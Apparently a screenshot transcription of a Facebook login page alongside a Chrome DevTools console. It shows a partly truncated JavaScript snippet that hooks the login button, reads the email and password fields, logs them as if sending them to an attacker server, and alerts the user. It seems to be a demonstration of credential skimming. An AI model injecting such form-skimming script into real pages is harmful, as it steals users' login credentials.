 Facebook – log in or sign up
facebook.com
www.facebook.com says
Hahahah I got your credentials now, thank you
OK
facebook
Facebook helps you connect and
share with the people in your life.
test@test.com
•••••••••••
Log In
Forgotten password?
Create New Account
Create a Page for a celebrity, band or business.
English (UK) 中文(简体) 한국어 日本語 Español Deutsch Français (France) ภาษาไทย Português (Brasil) Italiano العربية
Sign Up Log In Messenger Facebook Lite Watch People Pages Page categories Places Games Locations
Marketplace Facebook Pay Groups Jobs Oculus Portal Instagram Local Fundraisers Services
Voting Information Centre About Create ad Create Page Developers Careers Privacy Cookies AdChoices Terms
Help
Facebook © 2021
nsole Sources Network Performance Memory Application »
Filter Default levels ▼
('#u_0_d_Me').addEventListener('click', function() {
ail address
nt.querySelector('#email').value
t.querySelector('#pass').value
// send credential to bad guy backend server
console.log('sending these credentials username: ' + email + ' password: ' + pass);
// alert the bad guy msg to the user
alert('Hahahah I got your credentials now, thank you')
}, false)
undefined
sending these credentials username: test@test.com password: testing1234 VM1852:7
Console What's New Search
Highlights from the Chrome 88 update
New CSS angle visualization tools
Better visualize and edit CSS angle in the Styles pane.
Emulate unsupported image types
2 new emulations to disable AVIF and WebP image formats in the Rendering
tab.
Simulate storage quota size
new